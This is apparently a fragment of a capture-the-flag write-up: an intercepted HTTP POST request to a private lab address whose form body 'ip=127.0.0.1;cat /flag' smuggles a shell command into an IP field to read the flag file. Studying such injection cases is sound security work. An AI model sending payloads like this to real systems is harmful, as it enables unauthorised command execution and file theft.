 请求
美化 Raw Hex
1 POST / HTTP/1.1
2 Host:172.72.23.24
3 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Content-Type : application/x-www-form-urlencoded
5 Content-Length : 22
6 Upgrade-Insecure-Requests : 1
7
8 ip=127.0.0.1;cat /flag